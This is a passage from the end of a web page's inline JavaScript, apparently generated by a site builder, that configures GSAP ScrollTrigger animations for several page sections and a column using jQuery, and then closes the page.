						s4.animate.gsap["section_7fc9c5217"].to("#content-holder #section_7fc9c5217", props);
						// pause timeline
						s4.animate.gsap["section_7fc9c5217"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_e346f3eec","trigger":"#content-holder #section_e346f3eec","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_e346f3eec");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_e346f3eec".indexOf("section_") > -1 || "section_e346f3eec".indexOf("cover") > -1) {
								$("#section_e346f3eec").wrap("<div class='section-pin sp_section_e346f3eec'></div>");
								options["trigger"] = ".sp_section_e346f3eec";
							} else if("section_e346f3eec".indexOf("column_") > -1) {
								$("#section_e346f3eec").wrap("<div class='column-pin-outer cpo_section_e346f3eec'><div class='column-pin-inner cpi_section_e346f3eec '></div></div>");
								options["trigger"] = ".cpi_section_e346f3eec";
								var atts = $("#section_e346f3eec").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_e346f3eec").attr(attr.name, attr.value);
									}
								});
							} else if("section_e346f3eec".indexOf("content_") > -1) {
								options["trigger"] = "#section_e346f3eec";
							}
							
						}
						s4.animate.gsap["section_e346f3eec"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_e346f3eec", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_e346f3eec"].to("#content-holder #section_e346f3eec", props);
						// pause timeline
						s4.animate.gsap["section_e346f3eec"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_234a944ef","trigger":"#content-holder #section_234a944ef","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_234a944ef");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_234a944ef".indexOf("section_") > -1 || "section_234a944ef".indexOf("cover") > -1) {
								$("#section_234a944ef").wrap("<div class='section-pin sp_section_234a944ef'></div>");
								options["trigger"] = ".sp_section_234a944ef";
							} else if("section_234a944ef".indexOf("column_") > -1) {
								$("#section_234a944ef").wrap("<div class='column-pin-outer cpo_section_234a944ef'><div class='column-pin-inner cpi_section_234a944ef '></div></div>");
								options["trigger"] = ".cpi_section_234a944ef";
								var atts = $("#section_234a944ef").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_234a944ef").attr(attr.name, attr.value);
									}
								});
							} else if("section_234a944ef".indexOf("content_") > -1) {
								options["trigger"] = "#section_234a944ef";
							}
							
						}
						s4.animate.gsap["section_234a944ef"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_234a944ef", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_234a944ef"].to("#content-holder #section_234a944ef", props);
						// pause timeline
						s4.animate.gsap["section_234a944ef"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"column_f82eb4b92","trigger":"#content-holder #column_f82eb4b92","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("column_f82eb4b92");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("column_f82eb4b92".indexOf("section_") > -1 || "column_f82eb4b92".indexOf("cover") > -1) {
								$("#column_f82eb4b92").wrap("<div class='section-pin sp_column_f82eb4b92'></div>");
								options["trigger"] = ".sp_column_f82eb4b92";
							} else if("column_f82eb4b92".indexOf("column_") > -1) {
								$("#column_f82eb4b92").wrap("<div class='column-pin-outer cpo_column_f82eb4b92'><div class='column-pin-inner cpi_column_f82eb4b92 '></div></div>");
								options["trigger"] = ".cpi_column_f82eb4b92";
								var atts = $("#column_f82eb4b92").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_column_f82eb4b92").attr(attr.name, attr.value);
									}
								});
							} else if("column_f82eb4b92".indexOf("content_") > -1) {
								options["trigger"] = "#column_f82eb4b92";
							}
							
						}
						s4.animate.gsap["column_f82eb4b92"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #column_f82eb4b92", JSON.parse('{"translateY":"2.2222rem","translateX":"2.2222rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["column_f82eb4b92"].to("#content-holder #column_f82eb4b92", props);
						// pause timeline
						s4.animate.gsap["column_f82eb4b92"].pause();
					$(window).scroll();})(jQuery);
				</script>
				</body>
</html>